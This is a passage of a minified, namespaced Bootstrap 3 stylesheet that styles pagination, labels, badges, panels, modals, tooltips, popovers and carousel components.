.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.bootstrap-yop .pagination>li>a:focus,.bootstrap-yop .pagination>li>a:hover,.bootstrap-yop .pagination>li>span:focus,.bootstrap-yop .pagination>li>span:hover{background-color:#eee}.bootstrap-yop .pagination>.active>a,.bootstrap-yop .pagination>.active>a:focus,.bootstrap-yop .pagination>.active>a:hover,.bootstrap-yop .pagination>.active>span,.bootstrap-yop .pagination>.active>span:focus,.bootstrap-yop .pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.bootstrap-yop .pagination>.disabled>a,.bootstrap-yop .pagination>.disabled>a:focus,.bootstrap-yop .pagination>.disabled>a:hover,.bootstrap-yop .pagination>.disabled>span,.bootstrap-yop .pagination>.disabled>span:focus,.bootstrap-yop .pagination>.disabled>span:hover{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.bootstrap-yop .pagination-lg>li>a,.bootstrap-yop .pagination-lg>li>span{padding:10px 16px;font-size:18px}.bootstrap-yop .pagination-lg>li:first-child>a,.bootstrap-yop .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.bootstrap-yop .pagination-lg>li:last-child>a,.bootstrap-yop .pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.bootstrap-yop .pagination-sm>li>a,.bootstrap-yop .pagination-sm>li>span{padding:5px 10px;font-size:12px}.bootstrap-yop .pagination-sm>li:first-child>a,.bootstrap-yop .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-yop .pagination-sm>li:last-child>a,.bootstrap-yop .pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.bootstrap-yop .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager li{display:inline}.bootstrap-yop .pager li>a,.bootstrap-yop .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.bootstrap-yop .pager li>a:focus,.bootstrap-yop .pager li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .pager .next>a,.bootstrap-yop .pager .next>span{float:right}.bootstrap-yop .pager .previous>a,.bootstrap-yop .pager .previous>span{float:left}.bootstrap-yop .pager .disabled>a,.bootstrap-yop .pager .disabled>a:focus,.bootstrap-yop .pager .disabled>a:hover,.bootstrap-yop .pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.bootstrap-yop .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.bootstrap-yop .label[href]:focus,.bootstrap-yop .label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .label:empty{display:none}.bootstrap-yop .btn .label{position:relative;top:-1px}.bootstrap-yop .label-default{background-color:#999}.bootstrap-yop .label-default[href]:focus,.bootstrap-yop .label-default[href]:hover{background-color:grey}.bootstrap-yop .label-primary{background-color:#428bca}.bootstrap-yop .label-primary[href]:focus,.bootstrap-yop .label-primary[href]:hover{background-color:#3071a9}.bootstrap-yop .label-success{background-color:#5cb85c}.bootstrap-yop .label-success[href]:focus,.bootstrap-yop .label-success[href]:hover{background-color:#449d44}.bootstrap-yop .label-info{background-color:#5bc0de}.bootstrap-yop .label-info[href]:focus,.bootstrap-yop .label-info[href]:hover{background-color:#31b0d5}.bootstrap-yop .label-warning{background-color:#f0ad4e}.bootstrap-yop .label-warning[href]:focus,.bootstrap-yop .label-warning[href]:hover{background-color:#ec971f}.bootstrap-yop .label-danger{background-color:#d9534f}.bootstrap-yop .label-danger[href]:focus,.bootstrap-yop .label-danger[href]:hover{background-color:#c9302c}.bootstrap-yop .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.bootstrap-yop .badge:empty{display:none}.bootstrap-yop .btn .badge{position:relative;top:-1px}.bootstrap-yop a.badge:focus,.bootstrap-yop a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .nav-pills>.active>a>.badge,.bootstrap-yop a.list-group-item.active>.badge{color:#428bca;background-color:#fff}.bootstrap-yop .nav-pills>li>a>.badge{margin-left:3px}.bootstrap-yop .jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{line-height:1;color:inherit}.bootstrap-yop .jumbotron p{line-height:1.4}.bootstrap-yop .container .jumbotron{border-radius:6px}.bootstrap-yop .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.bootstrap-yop .jumbotron{padding-top:48px;padding-bottom:48px}.bootstrap-yop .container .jumbotron{padding-right:60px;padding-left:60px}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{font-size:63px}}.bootstrap-yop .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .thumbnail a>img,.bootstrap-yop .thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}.bootstrap-yop a.thumbnail.active,.bootstrap-yop a.thumbnail:focus,.bootstrap-yop a.thumbnail:hover{border-color:#428bca}.bootstrap-yop .thumbnail .caption{padding:9px;color:#333}.bootstrap-yop .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.bootstrap-yop .alert h4{margin-top:0;color:inherit}.bootstrap-yop .alert .alert-link{font-weight:700}.bootstrap-yop .alert>p,.bootstrap-yop .alert>ul{margin-bottom:0}.bootstrap-yop .alert>p+p{margin-top:5px}.bootstrap-yop .alert-dismissable{padding-right:35px}.bootstrap-yop .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.bootstrap-yop .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .alert-success hr{border-top-color:#c9e2b3}.bootstrap-yop .alert-success .alert-link{color:#2b542c}.bootstrap-yop .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .alert-info hr{border-top-color:#a6e1ec}.bootstrap-yop .alert-info .alert-link{color:#245269}.bootstrap-yop .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .alert-warning hr{border-top-color:#f7e1b5}.bootstrap-yop .alert-warning .alert-link{color:#66512c}.bootstrap-yop .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .alert-danger hr{border-top-color:#e4b9c0}.bootstrap-yop .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.bootstrap-yop .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.bootstrap-yop .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.bootstrap-yop .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.bootstrap-yop .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.bootstrap-yop .progress-bar-success{background-color:#5cb85c}.bootstrap-yop .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-info{background-color:#5bc0de}.bootstrap-yop .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-warning{background-color:#f0ad4e}.bootstrap-yop .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-danger{background-color:#d9534f}.bootstrap-yop .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .media,.bootstrap-yop .media-body{overflow:hidden;zoom:1}.bootstrap-yop .media,.bootstrap-yop .media .media{margin-top:15px}.bootstrap-yop .media:first-child{margin-top:0}.bootstrap-yop .media-object{display:block}.bootstrap-yop .media-heading{margin:0 0 5px}.bootstrap-yop .media>.pull-left{margin-right:10px}.bootstrap-yop .media>.pull-right{margin-left:10px}.bootstrap-yop .media-list{padding-left:0;list-style:none}.bootstrap-yop .list-group{padding-left:0;margin-bottom:20px}.bootstrap-yop .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.bootstrap-yop .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.bootstrap-yop .list-group-item>.badge{float:right}.bootstrap-yop .list-group-item>.badge+.badge{margin-right:5px}.bootstrap-yop a.list-group-item{color:#555}.bootstrap-yop a.list-group-item .list-group-item-heading{color:#333}.bootstrap-yop a.list-group-item:focus,.bootstrap-yop a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.bootstrap-yop a.list-group-item.active,.bootstrap-yop a.list-group-item.active:focus,.bootstrap-yop a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop a.list-group-item.active .list-group-item-heading,.bootstrap-yop a.list-group-item.active:focus .list-group-item-heading,.bootstrap-yop a.list-group-item.active:hover .list-group-item-heading{color:inherit}.bootstrap-yop a.list-group-item.active .list-group-item-text,.bootstrap-yop a.list-group-item.active:focus .list-group-item-text,.bootstrap-yop a.list-group-item.active:hover .list-group-item-text{color:#e1edf7}.bootstrap-yop .list-group-item-heading{margin-top:0;margin-bottom:5px}.bootstrap-yop .list-group-item-text{margin-bottom:0;line-height:1.3}.bootstrap-yop .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .panel-body{padding:15px}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel>.list-group{margin-bottom:0}.bootstrap-yop .panel>.list-group .list-group-item{border-width:1px 0}.bootstrap-yop .panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .panel>.list-group .list-group-item:last-child{border-bottom:0}.bootstrap-yop .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.bootstrap-yop .panel>.table,.bootstrap-yop .panel>.table-responsive>.table{margin-bottom:0}.bootstrap-yop .panel>.panel-body+.table,.bootstrap-yop .panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.bootstrap-yop .panel>.table>tbody:first-child td,.bootstrap-yop .panel>.table>tbody:first-child th{border-top:0}.bootstrap-yop .panel>.table-bordered,.bootstrap-yop .panel>.table-responsive>.table-bordered{border:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.bootstrap-yop .panel>.table-responsive{margin-bottom:0;border:0}.bootstrap-yop .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-yop .panel-heading>.dropdown .dropdown-toggle{color:inherit}.bootstrap-yop .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.bootstrap-yop .panel-title>a{color:inherit}.bootstrap-yop .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-yop .panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.bootstrap-yop .panel-group .panel+.panel{margin-top:5px}.bootstrap-yop .panel-group .panel-heading{border-bottom:0}.bootstrap-yop .panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.bootstrap-yop .panel-group .panel-footer{border-top:0}.bootstrap-yop .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.bootstrap-yop .panel-default{border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.bootstrap-yop .panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.bootstrap-yop .panel-primary{border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.bootstrap-yop .panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.bootstrap-yop .panel-success{border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.bootstrap-yop .panel-warning{border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.bootstrap-yop .panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.bootstrap-yop .panel-danger{border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.bootstrap-yop .panel-info{border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.bootstrap-yop .panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.bootstrap-yop .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.bootstrap-yop .well-lg{padding:24px;border-radius:6px}.bootstrap-yop .well-sm{padding:9px;border-radius:3px}.bootstrap-yop .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.bootstrap-yop .close:focus,.bootstrap-yop .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.bootstrap-yop button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.bootstrap-yop .modal-open{overflow:hidden}.bootstrap-yop .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.bootstrap-yop .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.bootstrap-yop .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bootstrap-yop .modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.bootstrap-yop .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.bootstrap-yop .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.bootstrap-yop .modal-backdrop.fade{opacity:0}.bootstrap-yop .modal-backdrop.in{opacity:.5}.bootstrap-yop .modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.bootstrap-yop .modal-header .close{margin-top:-2px}.bootstrap-yop .modal-title{margin:0;line-height:1.428571429}.bootstrap-yop .modal-body{position:relative;padding:20px}.bootstrap-yop .modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.bootstrap-yop .modal-footer .btn-group .btn+.btn{margin-left:-1px}.bootstrap-yop .modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.bootstrap-yop .modal-dialog{width:600px;margin:30px auto}.bootstrap-yop .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.bootstrap-yop .tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;visibility:visible}.bootstrap-yop .tooltip.in{opacity:.9}.bootstrap-yop .tooltip.top{padding:5px 0;margin-top:-3px}.bootstrap-yop .tooltip.right{padding:0 5px;margin-left:3px}.bootstrap-yop .tooltip.bottom{padding:5px 0;margin-top:3px}.bootstrap-yop .tooltip.left{padding:0 5px;margin-left:-3px}.bootstrap-yop .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.bootstrap-yop .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.bootstrap-yop .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.bootstrap-yop .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.bootstrap-yop .popover.top{margin-top:-10px}.bootstrap-yop .popover.right{margin-left:10px}.bootstrap-yop .popover.bottom{margin-top:10px}.bootstrap-yop .popover.left{margin-left:-10px}.bootstrap-yop .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.bootstrap-yop .popover-content{padding:9px 14px}.bootstrap-yop .popover .arrow,.bootstrap-yop .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .popover .arrow{border-width:11px}.bootstrap-yop .popover .arrow:after{border-width:10px;content:""}.bootstrap-yop .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.bootstrap-yop .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.bootstrap-yop .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.bootstrap-yop .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.bootstrap-yop .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.bootstrap-yop .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.bootstrap-yop .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.bootstrap-yop .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.bootstrap-yop .carousel{position:relative}.bootstrap-yop .carousel-inner{position:relative;width:100%;overflow:hidden}.bootstrap-yop .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.bootstrap-yop .carousel-inner>.item>a>img,.bootstrap-yop .carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.bootstrap-yop .carousel-inner>.active,.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{display:block}.bootstrap-yop .carousel-inner>.active{left:0}.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{position:absolute;top:0;width:100%}.bootstrap-yop .carousel-inner>.next{left:100%}.bootstrap-yop .carousel-inner>.prev{left:-100%}.bootstrap-yop .carousel-inner>.next.left,.bootstrap-yop .carousel-inner>.prev.right{left:0}.bootstrap-yop .carousel-inner>.active.left{left:-100%}.bootstrap-yop .carousel-inner>.active.right{left:100%}.bootstrap-yop .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.bootstrap-yop .carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control:focus,.bootstrap-yop .carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .icon-prev{left:50%}.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next{right:50%}.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.bootstrap-yop .carousel-control .icon-prev:before{content:'\2039'}.bootstrap-yop .carousel-control .icon-next:before{content:'\203a'}.bootstrap-yop .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.bootstrap-yop .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.bootstrap-yop .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.bootstrap-yop .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bootstrap-yop .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.bootstrap-yop .carousel-control .glyphicons-chevron-left,.bootstrap-yop .carousel-control .glyphicons-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.bootstrap-yop .carousel-caption{right:20%;left:20%;padding-bottom:30px}.bootstrap-yop .carousel-indicators{bottom:20px}}.bootstrap-yop .clearfix:after,.bootstrap-yop 